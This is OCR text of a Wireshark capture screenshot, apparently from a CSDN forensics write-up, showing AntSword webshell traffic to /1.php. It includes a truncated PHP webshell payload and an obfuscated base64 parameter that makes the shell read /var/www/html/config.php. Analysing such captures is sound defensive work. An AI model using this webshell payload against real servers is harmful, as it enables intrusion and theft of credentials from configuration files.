 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "200"
No. Time Source Destination Protocol Length Info
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 5.277230 192.168.200.54 192.168.200.2 HTTP 364 HTTP/1.1 200 OK (text/html)
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
49 7.196807 192.168.200.54 192.168.200.2 HTTP 441 HTTP/1.1 200 OK (text/html)
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
101 15.338998 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
424 97.666135 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
437 97.748964 192.168.200.54 192.168.200.2 HTTP 570 HTTP/1.1 200 OK (text/html)
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
608 141.116842 192.168.200.54 192.168.200.2 HTTP 741 HTTP/1.1 200 OK (text/html)
Frame 606: 459 bytes on wire (3672 bits), 459 bytes captured (3672 bits)
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58687, Dst Port: 80, Seq: 1449, Ack: 1, Len: 393
[2 Reassembled TCP Segments (1841 bytes): #602(1448), #606(393)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
Key: 1
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=
Form item: "t41ffbc5fb0c04" = "2eL3Zhci93d3cvaHRtbC9jb25maWcucGhw"
Key: t41ffbc5fb0c04
Value: 2eL3Zhci93d3cvaHRtbC9jb25maWcucGhw
05a0 65 73 28 25 32 34 5f 50 4f 53 54 25 35 42 25 32 es(%24_P OST%5B%2
05b0 32 74 34 31 66 66 62 63 35 66 62 30 63 30 34 25 2t41ffbc 5fb0c04%
05c0 32 32 25 35 44 29 25 33 41 25 32 34 5f 50 4f 53 22%5D)%3 A%24_POS
05d0 54 25 35 42 25 32 32 74 34 31 66 66 62 63 35 66 T%5B%22t 41ffbc5f
05e0 62 30 63 30 34 25 32 32 25 35 44 25 32 43 32 29 b0c04%22 %5D%2C2)
05f0 29 25 33 42 25 32 34 66 70 25 33 44 25 34 30 66 )%3B%24f p%3D%40f
0600 6f 70 65 6e 28 25 32 34 46 25 32 43 25 32 32 72 open(%24 F%2C%22r
0610 25 32 32 29 25 33 42 69 66 28 25 34 30 66 67 65 %22)%3Bi f(%40fge
0620 74 63 28 25 32 34 66 70 29 29 25 37 42 25 34 30 tc(%24fp ))%7B%40
0630 66 63 6c 6f 73 65 28 25 32 34 66 70 29 25 33 42 fclose(% 24fp)%3B
0640 25 34 30 72 65 61 64 66 69 6c 65 28 25 32 34 46 %40readf ile(%24F
0650 29 25 33 42 25 37 44 65 6c 73 65 25 37 42 65 63 )%3B%7De lse%7Bec
0660 68 6f 28 25 32 32 45 52 52 4f 52 25 33 41 25 32 ho(%22ER ROR%3A%2
0670 46 25 32 46 25 32 30 43 61 6e 25 32 30 4e 6f 74 F%2F%20C an%20Not
0680 25 32 30 52 65 61 64 25 32 32 29 25 33 42 25 37 %20Read% 22)%3B%7
0690 44 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 D%3B%7Dc atch(Exc
06a0 65 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 eption%2 0%24e)%7
06b0 42 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 Becho%20 %22ERROR
06c0 25 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 %3A%2F%2 F%22.%24
06d0 65 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 e-%3Eget Message(
06e0 29 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 )%3B%7D% 3Basoutp
06f0 75 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 ut()%3Bd ie()%3B&
0700 74 34 31 66 66 62 63 35 66 62 30 63 30 34 3d 32 t41ffbc5 fb0c04=2
0710 65 4c 33 5a 68 63 69 39 33 64 33 63 76 61 48 52 eL3Zhci9 3d3cvaHR
0720 74 62 43 39 6a 62 32 35 6d 61 57 63 75 63 47 68 tbC9jb25 maWcucGh
0730 77 w
Reassembled TCP (1841 bytes)
Value (urlencoded-form.value), 34 byte(s) 分组: 654 · 已显示: 12 (1.8%) 配置: Default
CSDN @Peterpan00000